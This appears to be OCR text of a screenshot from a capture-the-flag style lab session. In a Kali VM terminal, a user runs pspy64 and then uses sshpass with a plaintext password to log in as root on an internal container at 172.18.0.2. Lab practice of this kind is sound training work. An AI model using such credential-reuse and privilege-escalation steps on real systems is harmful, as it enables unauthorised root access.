 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
(solr) 10.10.10.201 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
2023/07/17 09:46:35 CMD: UID=0 PID=115363 | sshd: root [priv]
2023/07/17 09:46:35 CMD: UID=0 PID=115379 | sleep 10
^Z
[1]+ Stopped ./pspy64
solr@laser:/tmp$ sshpass -p c413d115b3d87664499624e7826d8c5a ssh root@172.18.0.2
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-42-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Todo
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Wed Aug 5 06:12:03 2020 from 172.18.0.1
root@20e3289bc183:~# id
uid=0(root) gid=0(root) groups=0(root)
root@20e3289bc183:~# pwd
/root
root@20e3289bc183:~# ls
feeds
root@20e3289bc183:~# Connection to 172.18.0.2 closed by remote host.
- : sudo openvpn Desktop : zsh Desktop : zsh PRET : python2 Desktop : zsh Desktop : zsh Desktop : nc (solr) 10.10.10.201 dep : zsh privesc : zsh Desktop : python3 (solr) 10.10.10.201 Tools : zsh
11:54 AM
7/17/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
79°F
Sunny
Search
ENG
US
6:54 PM
7/17/2023